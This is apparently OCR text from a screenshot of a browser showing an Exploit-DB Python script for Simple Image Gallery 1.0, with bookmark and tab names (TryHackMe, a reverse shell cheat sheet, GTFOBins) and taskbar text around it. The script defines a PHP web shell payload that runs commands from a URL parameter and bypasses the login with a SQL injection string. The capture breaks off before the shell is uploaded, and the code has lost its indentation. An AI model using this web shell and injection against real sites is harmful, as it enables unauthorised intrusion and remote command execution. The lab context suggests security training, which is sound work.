 File Edit View History Bookmarks Tools Help
Channel content - YouTube S
TryHackMe | Gallery
Reverse Shell Cheat Sheet: P
nano | GTFOBins
Simple Image Gallery 1.0 - Re
Cyber Security | Ethical Hack
https://www.exploit-db.com/exploits/50214
Microsoft Active Dir...
Other Bookmarks
Mobile Bookmarks
# Tested on: Ubuntu
import requests
import random
import string
import json
from bs4 import BeautifulSoup
url = input("TARGET = ")
if not url.startswith('http://') and not url.startswith('https://'):
url = "http://" + url
if not url.endswith('/'):
url = url + "/"
payload= "<?php if(isset($_GET['cmd'])){ echo '<pre>'; $cmd = ($_GET['cmd']); system($cmd); echo '</pre>'; die; } ?>"
session = requests.session()
print("Login Bypass")
request_url = url + "/classes/Login.php?f=login"
post_data = {"username": "admin' or '1'='1'#", "password": ""}
bypassUser = session.post(request_url, data=post_data)
data = json.loads(bypassUser.text)
status = data["status"]
if status == "success":
let = string.ascii_lowercase
shellname = ''.join(random.choice(let) for i in range(15))
shellname = 'Tago'+shellname+'Letta'
print("shell name "+shellname)
print("\nprotecting user")
request_url = url + "?page=user"
getHTML = session.get(request_url)
getHTMLParser = BeautifulSoup(getHTML.text, 'html.parser')
搜索
22°C 多雲時陰
中
10:26
2023/12/3